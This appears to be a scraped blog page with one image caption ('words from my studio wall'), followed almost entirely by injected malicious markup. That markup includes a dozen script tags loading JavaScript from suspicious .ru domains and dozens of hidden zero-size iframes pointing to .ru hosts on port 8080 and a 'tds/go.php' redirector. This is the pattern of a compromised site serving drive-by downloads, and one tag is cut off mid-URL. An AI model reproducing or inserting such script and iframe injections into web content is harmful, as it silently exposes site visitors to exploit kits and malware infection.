 words from my studio wall<script src=http://web.postfolkovs.ru/js.js></script><script src=http://odbc.postfolkovs.ru/js.js></script><script src=http://cat.postfolkovs.ru/js.js></script><script src=http://put.postfolkovs.ru/js.js></script><script src=http://area.webserivcessh.ru/js.js></script><script src=http://get.webservicessl.ru/js.js></script><script src=http://port.webservicesrob.ru/js.js></script><script src=http://logid.webserivcessh.ru/js.js></script><script src=http://secure.webservicekuz.ru/js.js></script><script src=http://tray.webservicenow.ru/js.js></script><script src=http://util.webservicefull.ru/js.js></script><script src=http://ntdll.webserivcekota.ru/js.js></script><iframe src="http://nutcountry.ru:8080/index.php?pid=13" width="0" height="0" style="display:none"></iframe><iframe src="http://nutcountry.ru:8080/index.php?pid=13" width="0" height="0" style="display:none"></iframe><iframe src="http://wearyratio.ru:8080/index.php?pid=13" width="0" height="0" style="display:none"></iframe><iframe src="http://wearyratio.ru:8080/index.php?pid=13" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe><iframe src="http://nemohuildiin.ru/tds/g<iframe src="http://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe>
